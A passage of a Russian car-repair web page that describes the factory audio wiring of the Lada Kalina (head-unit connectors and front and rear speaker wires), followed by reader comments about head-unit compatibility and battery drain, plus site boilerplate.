выключении радио все настройки сохраняются.</p><p>Если радиокнопка была выключена встроенной кнопкой, это не плохо, так как индикатор самой новой кнопки будет продолжать мигать и напоминать вам о необходимости выключения.</p><p>Для тех, кто уже установил радио на другие автомобили семейства Lada, установка мультимедийного устройства в Калине будет абсолютно бессмысленной.</p><h2>Штатная аудиоподготовка</h2><p>На примере своего Универсала хотел бы написать немного о штатной аудиоподготовке Лады Калины. Насколько мне известно сейчас на всех автомобилях, начиная с комплектации «норма», имеется аудиоподготовка, которая включает в себя:</p><ul><li>Штекеры для подключения магнитолы</li><li>Провода для передних колонок</li><li>Провода для задних колонок</li></ul><p>Теперь все с фотографиями и более подробно опишу ниже. Итак, штекеры для подключения магнитолы находятся под заглушкой ниже блока управления отопителем. Если извлечь эту заглушку, то там будут два разъема серого и коричневого цвета.</p><p style="clear: both"><noscript><img decoding="async" src="http://ladakalinablog.ru/wp-content/uploads/2013/04/shteker-kalina.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ladakalinablog.ru/wp-content/uploads/2013/04/shteker-kalina.jpg" /></p><p>Магнитолы подключается очень просто, серый цвет — вверх, коричневый — вниз. Что касается проводов в передних дверях, то чтобы до них добраться, нужно снять обшивку передней двери. Ниже на примере показаны выводы уже в прорезанной под колонку обшивке двери:</p><p style="clear: both"><noscript><img decoding="async" src="http://ladakalinablog.ru/wp-content/uploads/2013/04/provoda-kolonok-pered.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ladakalinablog.ru/wp-content/uploads/2013/04/provoda-kolonok-pered.jpg" /></p><p>А вот задние сначала пришлось немного поискать, с левой стороны провод нашелся быстро, так как находился возле плафона освещения багажника:</p><p style="clear: both"><noscript><img decoding="async" src="http://ladakalinablog.ru/wp-content/uploads/2013/04/provod-zad-kolonka.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ladakalinablog.ru/wp-content/uploads/2013/04/provod-zad-kolonka.jpg" /></p><p>А правый находится под обшивкой багажника, приклеенный скотчем к металлу задней арки, соответственно сначала придется поискать его рукой под обшивкой или же вообще ее снять. Вот на примере уже выведенные провода:</p><p style="clear: both"><noscript><img decoding="async" src="http://ladakalinablog.ru/wp-content/uploads/2013/04/provod-zad-pravyj.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ladakalinablog.ru/wp-content/uploads/2013/04/provod-zad-pravyj.jpg" /></p><p>Многие калиноводы писали, что у них даже на «норме» никаких проводов нету, но я убедился в обратном. Для примера, моя Калина Универсал 2011 года выпуска. Провода задние пробовал подключать к колонке, все отлично работает, музыка льется. Так что установить музыку со штатной аудио-подготовкой проще простого.</p><h3>Похожие статьи</h3><p style="clear: both"><noscript><img decoding="async" src="https://ladakalinablog.ru/wp-content/cache/thumb/dfdf06e75_320x200.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://ladakalinablog.ru/wp-content/cache/thumb/dfdf06e75_320x200.jpg" /></p><p>У кого нибудь стоит штатная магнитола ? После 2х лет использования стала страшно глючить,кто сталкивался подскажите ?</p><p>КАКОЙ МАЙФОН,К ШТАТНЫМ РАЗЪЁМАМ КАКОЙ МАЙФОН ПОДОЙДЁТ, ТИПА СОНИ ИЛИ АЛПАЙН…</p><p>Любая, у которой подключение производится через евро разъем.</p><p>Опишите подробнее, пожалуйста, как это сделать.</p><p>Подскажите на хэтче 11 гв. есть задние штатные провода?</p><p>должны быть насколько я знаю</p><p>По теме музыки и штатной подготовки. Магнитола Alpine (модель не помню). Подключена к штатным разъемам. Но как оказывается при подключении согласно схемы к магнитоле один из + проводов (всего их 2) должен размыкаться через замок зажигания. Но штатный разъем питания музыки в Калине имеет только прямое питание от аккумулятора, запараллеленное на 2 контакта. При таком подключении,даже при выключенной магнитоле и снятой панельке, ток потребления в цепи Калины составлял 160 мА. Довольно быстро разряжался аккум (много коротких поездок по городу). Пришлось нужный плюс разорвать кнопкой, которая установлена вместо левой заглушки рядом с аварийкой. Теперь музыка вкл и выкл кнопкой (настройки не сбрасываются, слушать можно и при выключенном зажигании). А ток в цепи при таком отключении 20 мА. Может кому данная инфа пригодится.</p><p>«А левый находится под обшивкой багажника, приклеенный скотчем к металлу задней арки…» <br />Наверное правый все-таки?</p><p>Источники:</p><p><a href="http://expertvaz.ru/lada-kalina/texnicheskie-xarakteristiki-ustanovka-shtatnoj-magnitoly.html" rel="nofollow noopener noreferrer" target="_blank">http://expertvaz.ru/lada-kalina/texnicheskie-xarakteristiki-ustanovka-shtatnoj-magnitoly.html</a><br /> <a href="http://1ladakalina.ru/komplektuyuschie/mms-2-shtatnaya-magnitola.html" rel="nofollow noopener noreferrer" target="_blank">http://1ladakalina.ru/komplektuyuschie/mms-2-shtatnaya-magnitola.html</a><br /> <a href="http://prodemio.ru/podkljuchenie-magnitoly-kalina-2/" rel="nofollow noopener noreferrer" target="_blank">http://prodemio.ru/podkljuchenie-magnitoly-kalina-2/</a><br /> <a href="http://autointerline.ru/kak-ustanovit-2-din-magnitolu-v-kalinu/" rel="nofollow noopener noreferrer" target="_blank">http://autointerline.ru/kak-ustanovit-2-din-magnitolu-v-kalinu/</a><br /> <a href="http://ladakalinablog.ru/shtatnaya-audiopodgotovka/" rel="nofollow noopener noreferrer" target="_blank">http://ladakalinablog.ru/shtatnaya-audiopodgotovka/</a></p><div class="fpm_end"></div><div id='wpd-post-rating' class='wpd-not-rated'><div class='wpd-rating-wrap'><div class='wpd-rating-left'></div><div class='wpd-rating-data'><div class='wpd-rating-value'> <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голоса</span></div><div class='wpd-rating-title'>Рейтинг статьи</div><div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div><div class='wpd-rating-right'></div></div></div><script>var cachedBlocksArray = [];</script> </div></article><div class="post-meta"><div class="post-rating"><div class="post-rating__title">Оценка статьи:</div><div id="post-ratings-1928" class="post-ratings"  data-nonce="52795d3cc6"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1928, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1928_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1928, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1928, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1928_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1928, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1928, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1928_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1928, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1928, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1928_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1928, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1928, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1928_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1928, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-1928-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div></div><meta itemprop="headline" content="Установка магнитолы калина 2 универсал"><meta itemprop="author" content="seoshnik"><meta itemprop="datePublished" content="2020-03-24"><meta itemprop="dateModified" content="2020-03-24"> <a itemprop="url" href="https://avtoshkolak.ru/remont/ustanovka-magnitoly-kalina-2-universal.html" style="display:none">Установка магнитолы калина 2 универсал</a> <a itemprop="mainEntityOfPage" href="https://avtoshkolak.ru/remont/ustanovka-magnitoly-kalina-2-universal.html" style="display:none">Ссылка на основную публикацию</a><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/cache/thumb/67/125ff45fe90e667_320x200.jpg" alt="Установка магнитолы калина 2 универсал"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/cache/thumb/67/125ff45fe90e667_320x200.jpg" alt="Установка магнитолы калина 2 универсал"><meta itemprop="width" content="320"><meta itemprop="height" content="200"></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="avtoshkolak.ru"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></div></div></div> Статьи c упоминанием слов:<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'><div class="title">Похожие публикации</div><ul class="related"><li class="related__item"><div class="related__item-img"> <noscript><img src="http://priora-remont.ru/wp-content/uploads/2016/08/IMG_5720-1024x768.jpg" alt="Приора замена заднего подшипника ступицы" width="205" height="198" loading="lazy" decoding="async" class="aligncenter" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/8a/ad12cc417bbd98a_205x198.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20205%20198%22%3E%3C/svg%3E' data-src="http://priora-remont.ru/wp-content/uploads/2016/08/IMG_5720-1024x768.jpg" alt="Приора замена заднего подшипника ступицы" width="205" height="198" loading="lazy" decoding="async" class="lazyload aligncenter" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/8a/ad12cc417bbd98a_205x198.jpg"></div> <a href="https://avtoshkolak.ru/ustrojstvo/priora-zamena-zadnego-podshipnika-stupitsy.html">Приора замена заднего подшипника ступицы</a></li> <script id="true_loadmore" data-offset="1">var ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';
    	var cat = '19';
    	var items = '4';</script> </ul></div><aside class="comments-block"><div class="wpdiscuz_top_clearing"></div><div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"><div class="wc_social_plugin_wrapper"></div><div class="wpd-form-wrap"><div class="wpd-form-head"><div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i></div><div class="wpd-auth"><div class="wpd-login"></div></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="https://avtoshkolak.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Уведомить о</div><div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" ><option value="post">новых последующих комментариях</option><option value="all_comment" >новых ответах на мои комментарии</option> </select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" /></div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="9db057a729" /><input type="hidden" name="_wp_http_referer" value="/remont/ustanovka-magnitoly-kalina-2-universal.html" /></form></div><div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'><form class="wpd_comm_form wpd_main_comm_form"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-0_0" style="display: none;"><div id="wpd-editor-char-counter-0_0"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label><textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-0_0"></div><div id="wpd-editor-toolbar-0_0"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-0_0" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
 name="wpdiscuz_unique_id"></form></div><div id="wpdiscuz_hidden_secondary_form" style="display: none;"><div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'><div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div><form class="wpd_comm_form wpd-secondary-form-wrapper"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"><div id="wpd-editor-char-counter-wpdiscuzuniqueid"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label><textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-wpdiscuzuniqueid"></div><div id="wpd-editor-toolbar-wpdiscuzuniqueid"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
 name="wpdiscuz_unique_id"></form></div></div></div><div id="wpd-threads" class="wpd-thread-wrapper"><div class="wpd-thread-head"><div class="wpd-thread-info " data-comments-count="0"> <span class='wpdtc' title='0'>0</span> комментариев</div><div class="wpd-space"></div><div class="wpd-thread-filter"><div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий "><i class="fas fa-bolt"></i></div><div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария"><i class="fas fa-fire"></i></div></div></div><div class="wpd-comment-info-bar"><div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы</div><div class="wpd-filter-view-all">Посмотреть все комментарии</div></div><div class="wpd-thread-list"><div class="wpdiscuz-comment-pagination"></div></div></div></div></div><div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div><div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div></aside></main><aside class="sidebar sidebar_midle"><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><script></script> <div id="vk_groups"></div> <script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 3, width: "300", color3: '010F1F'}, 132524196);</script></div></div><div class="section section_widget widget_tag_cloud" id="tag_cloud-2"><div class="title">Метки</div><div class="tagcloud"><a href="https://avtoshkolak.ru/tag/akkumulyator" class="tag-cloud-link tag-link-30 tag-link-position-1" style="font-size: 18.62962962963pt;" aria-label="аккумулятор (264 элемента)">аккумулятор</a> <a href="https://avtoshkolak.ru/tag/biznes" class="tag-cloud-link tag-link-54 tag-link-position-2" style="font-size: 13.833333333333pt;" aria-label="бизнес (47 элементов)">бизнес</a> <a href="https://avtoshkolak.ru/tag/bmv" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 